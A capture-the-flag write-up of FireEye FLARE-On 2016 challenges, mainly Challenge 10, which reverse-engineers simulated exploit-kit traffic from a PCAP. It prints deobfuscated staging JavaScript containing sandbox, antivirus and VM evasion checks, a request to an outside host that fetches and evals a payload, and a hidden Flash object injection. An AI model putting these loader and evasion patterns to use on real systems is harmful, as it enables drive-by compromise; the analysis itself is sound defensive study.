
The Layer3.Start function seems to be the last layer of the program. It decrypts a PNG file which presumably contains the sixth share needed, and an executable called “ssss-combine.exe”. This is obviously referring to Shamir’s Secret Sharing Scheme, a cryptographic means of reconstructing a secret message, but only if you have a certain number of shares – in this case, 6. The “ssss-combine.exe” file is presumably a utility to reconstruct the secret. It uses an algorithm we are familiar with from the other 2 shares – namely a getKey() function is called and resources are decrypted and decompressed. Let’s look at the Layer3.getKey() function so that we can correctly decrypt the PNG and ssss-combine.exe.

This function makes a WMI (Windows Management Instrumentation) query for User Accounts and seeing if the Base64 encoded MD5 hash of the user account name matches "KTUxM5ElLBtBBAdJXNCW/g==". We use the MD5 hash cracking site from the previous two layers and find that in order to get the correct key, we must add a user account named “shamir”. Doing this decrypts the PNG file and reveals the following.

We can see that Share 1 is the name of a class within the GUI.exe file. Additionally, we can easily find the other shares by searching for the string “Share:” in the process’s memory using Process Hacker

We can now open ssss-combine.exe and enter the 6 shares to reveal the secret!

The flag [email protected] is revealed!
Challenge 10 – flava
Tools Used: Wireshark, Internet Explorer Developer Console, JSBeautifier, Pari/GP, JPEXS FFDec
This was by far the most challenging of the 2016 FireEye FLARE On Challenges. The official write up for this challenge is 32 pages long, and even it doesn’t touch on ALL of the intricacies of this challenge, as it is essentially five or six challenges in one. When we download the challenge 10 file, we are presented with a ~20 MB PCAP file. We open the PCAP file in Wireshark and filter on HTTP traffic. My strategy in analyzing the HTTP traffic was to look for traffic that was going to and from unresolved host names. I happened upon an interesting webpage request for 10.11.106.81/flareon_found_in_milipitas.html. This page caught my eye because there is an embedded iframe that makes an HTTP request to retrieve the webpage shown below.

There is a large Base64 encoded string in the middle of the page (at the bottom of the screenshot) that looks highly suspect. We can look at the HTML and see that there is a heavily obfuscated block of JavaScript. We can put this through a tool such a JSBeautifier to make it more readable. After making the code more readable, the first thing we should do is look for some sort of call to eval() or Function() it is evident that the large Base64 encoded string contained in the page is some sort of second-stage JavaScript or web page. I found the following interesting piece of code:
try {
   if (FiAwn == 1) {
       var U7weQ = new
       Function(i9mk);
       U7weQ();
       FiAwn
           =
           2
   } else {
       var O0fdFD =
           new Function(i9mk);
       O0fdFD(i9mk)
   }
} catch (lol) {}
The JavaScript is creating a new Function object out of the decoded and decrypted Base64 String (stored in var i9mk). I began to work my way backward from this and found that there were a few environment checks that, if satisfied, would cause the script to correctly decrypt the next stage of JavaScript. The first of these checks is as follows:
function EqUfdx() {
    debugger;
    var utaNfs = LiZAqJ,
        UytFdye =
        window,
        nUdfreg = String;
    var xaKfeeqwr = nUdfreg.fromCharCode(100 + 5, 110 - 2 + 4, 100 + 16, 65 + 4, 110, 105 - 2, 99 + 6, 110, 101, 6 * 11);
    debugger;
    try {
        if (UytFdye['Scr' +
                xaKfeeqwr + 'uild' +
                nUdfreg.fromCharCode(86) +
                'ersion']() ===
            (30824 ^ 31305)
        ) {
            utaNfs
                = 0;
        } else {
            utaNfs = 2;
        }
    } catch (e) {
        utaNfs = 4;
    }
    debugger;
    debugger;
    LiZAqJ = utaNfs;
    debugger;
}
Which I reversed and was able to rewrite as
function check_script_build_version() {
    var utaNfs = LiZAqJ,
        UytFdye =
        window,
        nUdfreg = String;

    try {
        if (UytFdye['ScriptEngineBuildVersion']() === 545) {
            utaNfs
                = 0;
        } else {
            utaNfs = 2;
        }
    } catch (e) {
        utaNfs = 4;
    }
    LiZAqJ = utaNfs;
}
This environmental check makes sure that the ScriptEngineBuildVersion is equal to 545. It should be noted that the ScriptEngineBuildVersion attribute only exists on Internet Explorer. The variable utaNfs is set accordingly and is in the decryption function, along with other environemental checks which I have rewritten.
DM7w7I = utaNfs;
if (!DM7w7I) {
    if (window_class && (!window_class[
            'outer' + HGLsdfij] || window_class[
            u9Zdsjl] < (35144 ^ 35912))) {
        DM7w7I
            = 1;
    } else {
        var IhUgy = new Date();
        DM7w7I
            = (IhUgy - date_var > 100) ? 3 : 0
    }
}
The first check, shown above, is related to the size of the window resolution, and the second check ensures that the current date minus the global date_var set at the beginning of the function is greater than 100 – an anti-debugging measure. You could patch all of these, or you can simply iterate through the 5 possible values of DM7w7I: 0, 1, 2, 3, 4, until the JavaScript is correctly decrypted. It turns out that the correct value is “0” so you can just add the line, DM7w7I = 0; after these checks. There is one more check in the decryption routine shown below (I have renamed the function is_date_before_sept_9_2016() to make it obvious).
var fC5Z =
    from_base64_string(Fu);
var S7z = clx(ya4o);
for (var Ssa = 0; Ssa < fC5Z.length; Ssa++) {
    var bvp1u =
        fC5Z[Ssa];
    if (S7z.length < 0) {
        bvp1u = 1
    }
    if (S7z.length > 0) bvp1u ^=
        S7z[DM7w7I];
    if (!is_date_before_sept_9_2016()) {
        (DM7w7I++) % 7
    };
    R$FBC[Ssa] =
        bvp1u
}
var msl = R$FBC['length'],
    qXgdUv =
    "";
for (var Jk = 0; Jk < msl; Jk++) {
    var S7z = R$FBC[Jk];
    qXgdUv +=
        JoJH(S7z)
}
return qXgdUv;
The function is_date_before_sept_9_2016() does exactly what the name says it does. This can be easily patched to return true to yield the correct decryption. We can break before it calls the next layer of JavaScript and step in using the Internet Explorer debugger. We can also dump it to a .js file on disk so that we can analyze it. It is immediately apparent that this layer of JavaScript is indeed decoding and/or decrypting another layer of JavaScript, as there is a large Base64-encoded string in the middle of the JavaScript and the creation of a new Function() using a string that is derived from it – a similar algorithm to the first layer of JavaScript. We can assume that there are environmental checks that we will need to circumvent so that the next layer will decrypt successfully. Let’s start by looking at the entry point of this layer of JavaScript.
try {
    m();
    var a = l();
    var b = Function(a);
    b();
} catch (zzzzz) {}
First, function m() is called which simply initializes a bunch of variables. The function l() first calls function j() which is probably the most important function of this entire layer.
function j() {
    var blah;
    var a = navigator,
        b = 0;
    if (a[window.fvOWbauMcjLj('u%B2%C7%D1%85b%03%89%FC', 0, 33, 193)][window.fvOWbauMcjLf2('xV%BBc%D5%9B%1D', 17, 129, 167)](window.fvOWbauMcjLs('%CC%E5%22%E5', 129, 129, 181)) == -1 && a[window.fvOWbauMcjLf1('Q%85%BE%5DYC%89%8E%E7%C3', 48, 5, 5)][window.fvOWbauMcjLs('%EF%CD%F4%28%A2x%02', 134, 17, 189)](window.fvOWbauMcjLj('%D67%7D%7B3%07%BC%8C', 130, 5, 187)) == -1) {
        window.gFVaUK = true;
    }
    var c = window.fvOWbauMcjLj('%F3%C2M%F9%E1%5D%F9%FE%29%95%9F%C4J.P', 184, 17, 107) + window.fvOWbauMcjLf2('t%B4%C3%CF%8F%60%1F%85%E7%28', 0, 33, 193) + window.fvOWbauMcjLs('r%A5%F2%CF%B1b%0F%89%A6%03K%5D-%FE%8D%1Dy%A1%C6%F2%A4%7C', 0, 33, 193);


    var d = c,
        e = c + window.fvOWbauMcjLf1('%3F%09', 17, 129, 167),
        f = c + window.fvOWbauMcjLj('%AF%824%95%0A%BA%11E', 129, 129, 181);


    try {
        blah = new ActiveXObject(d);
    } catch (w) {
        blah = false;
        try {
            blah = new ActiveXObject(e);
        } catch (w) {
            blah = false;
            try {
                blah = new ActiveXObject(f);
            } catch (w) {
                blah = false;
            }
        }
    }
    if (blah) {
        window.LAAOEpH = true;
    }


    if (!window.gFVaUK && !window.LAAOEpH) {
        window['UoqK1Yl'] = window['rghv3ee'];
    } else {
        window['UoqK1Yl'] = window['wdns9Ie'];
    }
}
There are a series of checks here that can be patched out of the script – reversing and console output reveal that they are mainly checking the browser environment, as well as static artifacts left by Kaspersky Antivirus (these are the ActiveXObject instantiations). The final if statement sets the Base64 alphabet that is used to decode the next JavaScript stage. One is a standard Base64 alphabet, the other is a permutation (essentially a reversal). We can patch the script to always return the correct one – the standard Base64 alphabet window['rghv3ee'] which was initialized in function m(). After this, we can break on the var b = Function(a); line to retrieve the decoded next layer of JavaScript, dump it to a file, and begin analysis.
The third layer of JavaScript is enormous, highly obfuscated, and it contains yet another series of environmental checks! These checks are contained within the function Il1Iqa().
 if (Il1Il1Il1f() >= 1) return 1;
if (Il1Il1Il1f() >= 1) return 1;
if (Il1Il1Il1e('' ['OGC']('%C5%BB@%00%FB%03l%0C%09*%A8%1C%136%94%5E%3B%02%FE%7B%26o%D1eK%7B%D7%A3l%98%F8%8C%60%92R%A4%8B%BE', 166, 65, 91)) == 1) return 1;
if (Il1Il1Il1e('' ['>_<']('q%F3%AC%D0%E7k%88%2C%7D2%B4%AC%FF%0E%90%DEo%8A%D2+%1A%87%B5E%9FC%AB%B3%20/%BB%D3%BF%C6%A5%14%0B%CB%BFZ%99', 18, 17, 151)) == 1) return 2;
if (Il1Il1Il1e('' ['lol']('%1Bk%164%F5%9B%0Ah%B7%EA%CE%F8%9DN%C2*e%D2%E8%AFH%F7%97%E15%5BQg%02%A03%AC%FA%1C%05%F6%CFp%A0T%99%CA', 120, 33, 217)) == 1) return 1;
if (Il1Il1Il1e('' ['o3o']('%D1%D9%84%F6%E7A0b%DD%C8L%EA%7F%F4x%C0%CF%A0z%8D%1A%AD%ADK%FF%19%F3%B5%A0u%13%AD%C4*%DCd%01%A1G%14%F9', 178, 5, 105)) == 1) return 2;
if (Il1Il1Il1e('' ['>_O']('%80%F4es%E6%14%81%BFLU%CD/%9E%A1IM%FEM%DB%88%5BX%FC%F6%8E%A42p%E1%EF%80%B76%5D%FC%AA%9C%A36', 227, 129, 107)) == 1) return 1;
if (Il1Il1Il1e('' ['-Q-']('N%82%C7%C1%00%BA%F3%1DR%03O%9D%18%FF%7B%CFp%1B%B9Z%3D6%EE%94p%92pb%07%BE%90b%5E%DEU%050%C7', 45, 9, 35)) == 1) return 2;
if (Il1Il1Il1e('' ['Orz']('%95%B7X%0C%FB%C7%C4%18Y%B6%60%C0%B3%92%AC%CA%0B%CEF%97fky%91%FBG%DF_L%3C%7B%7B%BB%1D%CAH%0B%FA', 246, 33, 215)) == 1) return 1;
if (Il1Il1Il1e('' ['^_^']('%7CBi%B12%CAu%5D%A0cq%ED%EA%CF%FD%EF%E2%9B%17%CA%AF%A6h%94%222n2U%AE%16B%B8%ADp5O*%82%EB%C4', 31, 5, 221)) == 1) return 2;
We can deobfuscate these strings by simply running the functions in the Internet Explorer JavaScript console to see what each function is checking.

The strings reference drivers from both VirtualBox and VMWare, indicating that this is yet another anti-VM technique. It is important that these checks are patched so that the variable u, which is set by this function, is set to 0. The variable u is used in the final portion of this layer of JavaScript, pictured below.
try {
  var d = {
    g: a.L[Il1Io](Il1Ibbsi * 8),
    A: a.Jb[Il1Io]((' ' [Il1Ip](0)) / Il1Ibbsi),
    p: a.ha[Il1Io]((('2' [Il1Ip](0)) - 2) / 3),
  };
  d = y(w('' ['' ['OGC']('V%E5%3C', 49, 9, 201)](), b[Il1Ibbsg](d)));
  var e = new c;
  e[Il1Ibbsb](Il1Ibbsp, x.gW, !Il1Ibbst);
  e[Il1Ibbsa](x.Yw, x.dc)
  e[Il1Ibbsa](x.KJ, d[Il1In]);
  e[Il1Ibbsd] = function() {
    if (e[Il1Ibbse] === (Il1Ibbsc[Il1In]) && e[Il1Ibbsf] === (15832 ^ 15632)) {
      var d = b[Il1Ibbsh](w('' ['' ['lol']('%0AaH', 98, 17, 135)](), z(Il1Ibbsj(e[Il1Ibbsk]))));
      var f = Il1Illl1I1l.Il1Iu;
      var g = new f(d.B, 16);
      var h = g.Il1IX(a.ic, a.ha);
      var j = w(h.toString(16), d.fffff);
      if (u < 1) {
        eval(j);
      }
    }
  };
  if (!v.Mi && !v.pA && !v.CA) {
    e[Il1Ibbsc](d);
  }
} catch (f) {};
We can deobfuscate all the strings to yield this more readable result.
try {
    var d = {
        g: a.L[Il1Io](Il1Ibbsi * 8),
        A: a.Jb[Il1Io]((' ' [Il1Ip](0)) / Il1Ibbsi),
        p: a.ha[Il1Io]((('2' [Il1Ip](0)) - 2) / 3),
    };

    d = RC4encrypt('flareon_is_so_cute', JSON.stringify(d));;
    var e = new XMLHttpRequest;
    e.open('POST', 'http://10.14.56.20:18089/i_knew_you_were_trouble', true);
    e.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
    e.setRequestHeader('Content-Length', d.length);


    e.onreadystatechange = function() {
        if (e.readyState === "complete" && e.status === 200) {
            var d = JSON.parse(RC4decrypt('how_can_you_not_like_flareon', base64_decode(unescape(e.responseText)));
                var f = Il1Illl1I1l.Il1Iu;
                var g = new f(d.B, 16);
                var h = g.Il1IX(a.ic, a.ha);
                var j = RC4decrypt(h.toString(16), d.fffff);
                if (u < 1) {
                    eval(j);
                }
            }
        };
        if (!v.Mi && !v.pA && !v.CA) {
            e[Il1Ibbsc](d);
        }
    } catch (f) {};
As a former cryptography student, the object d immediately sticks out to me because it contains variables for an implementation of the Diffie-Hellman Key Exchange algorithm. The Diffie-Hellman Key Exchange algorithm is a secure method for establishing a shared session key between two parties, and it is based on the computational difficulty of solving the discrete logarithm problem for sufficiently large, prime parameters. Fortunately for us, the parameters derived in this case are not checked for primality and are small enough (128 bits) that we can efficiently solve the discrete logarithm problem to derive the shared session key using well-known algorithms. A good write up of this approach is located here. Instead of rewriting these algorithms in my own code, I used a tool called Pari/GP, which allows you to evaluate modular arithmetic expressions from within your browser. We can retrieve the original values of p, g, A, and B by looking at the POST and corresponding response to 10.14.56.20:18089/i_knew_you_were_trouble within the Challenge 10 PCAP file. Entering the following code in the Pari/GP console will allow us to retrieve the shared secret from the PCAP’s values of g = 0x91a812d65f3fea132099f2825312edbb, A = 0x16f2c65920ebeae43aabb5c9af923953,p = 0x3a3d4c3d7e2a5d4c5c4d5b7e1c5a3c3e and B = 0x3101c01f6b522602ae415d5df764587b.
 g = 0x91a812d65f3fea132099f2825312edbb
A = 0x16f2c65920ebeae43aabb5c9af923953
p = 0x3a3d4c3d7e2a5d4c5c4d5b7e1c5a3c3e
B = 0x3101c01f6b522602ae415d5df764587b


lift(Mod(B,p) ^ znlog(Mod(A,p), Mod(g,p)))
The shared secret is 0x24c9de545f04e923ac5ec3bcfe82711f. We can now decrypt d.ffff and we reveal a final layer of JavaScript!.
 var txt = '<object type="application/x-shockwave-flash" data="http://10.14.56.20:18089/will_tom_hiddleston_be_taylor_swifts_last_song_of_her_career.meh" allowScriptAccess=always width="1" height="1">';
txt = txt + '</object>';
try {
    document.getElementById("T6Fe3dfg").innerHTML = txt;
} catch (e) {};
alert("Congratz! Wooohooooo, you've done it!nnGoing thus far, you have already acquired the basic skillset of analyzing EK's traffic as well as any other web attacks along the way. You should be proud of yourself!nnIt is not the end though; it's only the beginning of our exciting journey!nnNow would be a good time to take a breather and grab some beer, coffee, redbull, monster, or water.nnnnClick 'OK' when you're ready to show us what you're made of!");
alert("Cool, seems like you're ready to roll!nnnnThe key for part2 of the challenge is:n'HEAPISMYHOME'nnnnYou will need this key to proceed with the flash challenge, which is also included in this pcap.nnGood luck! May the force be with you!");

It looks like there is a an Adobe Flash application somewhere (SWF file) in the PCAP file that requires the password “HEAPISMYHOME”. We can easily find that flash file in the PCAP, dump it, and then open it in Internet Explorer. We are greeted with the following prompt.

After clicking “Submit,” we get the following two prompts:

There must be something else going on here. We can use a tool such as JPEXS FFDec to decompile the SWF file and take a closer look at what’s going on.

We can see in the FlareonFlashLoader.submitButton_clickHandler function that a function called d3cryp7AndL0ad is called which takes the password “HEAPISMYHOME” as an argument.

The d3cryp7AndL0ad function calls a function called pr0udB3lly, which also passes in the password “HEAPISMYHOME.” The pr0udB3lly function is simply an implementation of the RC4 decryption algorithm. This byte array is then hashed with MD5 and compared to the digest 1172ca0ede560b08d97b270400347ede. If the digest matches, the byte array is loaded into memory using Flash Loader API’s, so we know we are looking for a new SWF file in the heap of the process currently hosting this SWF file. We can use JPEXS FFDec’s “Search SWF’s in Memory” tool to attach to Internet Explorer, look at what SWF’s are in memory and decompile them.
